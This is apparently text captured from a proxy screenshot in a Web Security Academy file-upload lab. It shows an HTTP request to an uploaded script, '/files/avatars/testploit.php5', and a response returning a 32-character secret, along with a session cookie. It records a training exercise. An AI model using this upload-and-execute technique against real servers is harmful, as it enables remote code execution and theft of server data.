 Request
Pretty Raw Hex
\n
1 GET /files/avatars/testploit.php5 HTTP/2
2 Host:
0a05008d0483a96880ddead900c300ee.web-security-academy.
net
3 Cookie: session=HCjVG14UuDKpnXKF82TtgLPhZgRDPQTW
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*
,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a05008d0483a96880ddead900c300ee.web-security-
academy.net/my-account
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 27 Sep 2023 21:33:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 Lftxzp7JHtoDpfEEW5TeFaRucXVNQ7dE
Search
0 highlights